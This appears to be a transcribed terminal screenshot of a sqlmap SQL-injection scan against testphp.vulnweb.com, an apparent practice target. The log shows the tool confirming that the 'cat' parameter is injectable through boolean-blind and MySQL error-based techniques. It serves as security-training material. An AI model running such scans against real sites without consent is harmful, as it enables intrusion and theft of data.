 Activities Terminal Nov 5 18:42
lenovo@alokam-nikhitha: ~
lenovo@alokam-nikhitha:~$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
ey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by thi
s program
[*] starting @ 18:23:54 /2021-11-05/
[18:23:54] [INFO] testing connection to the target URL
[18:23:55] [INFO] testing if the target URL content is stable
[18:23:55] [INFO] target URL content is stable
[18:23:55] [INFO] testing if GET parameter 'cat' is dynamic
[18:23:55] [INFO] GET parameter 'cat' appears to be dynamic
[18:23:56] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')
[18:23:56] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scripting (XSS) attacks
[18:23:56] [INFO] testing for SQL injection on GET parameter 'cat'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[18:38:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:38:44] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[18:38:45] [WARNING] reflective value(s) found and filtering out
[18:38:47] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="bla")
[18:38:47] [INFO] testing 'Generic inline queries'
[18:38:47] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[18:38:48] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[18:38:48] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[18:38:48] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[18:38:49] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[18:38:49] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[18:38:50] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[18:38:50] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[18:38:50] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[18:38:51] [INFO] GET parameter 'cat' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' injectable